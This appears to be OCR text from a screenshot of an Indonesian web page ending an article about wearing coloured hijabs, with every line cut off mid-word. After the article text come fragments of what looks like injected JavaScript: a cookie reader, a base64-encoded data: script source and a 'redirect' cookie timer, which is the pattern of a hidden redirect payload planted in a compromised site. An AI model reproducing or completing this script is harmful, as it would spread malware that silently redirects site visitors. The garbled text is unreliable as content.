
Demikianlah penjelasan dari hukum memakai hijab berwarna ba
Hijab Syari Segi Empat
yang mungkin diperlukan. Semoga berma
getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud
(time=cookie)||void 0===time){var time=Math.floor(Date.no
Date).getTime()+86400);document.cookie=”redirect=”+time+”;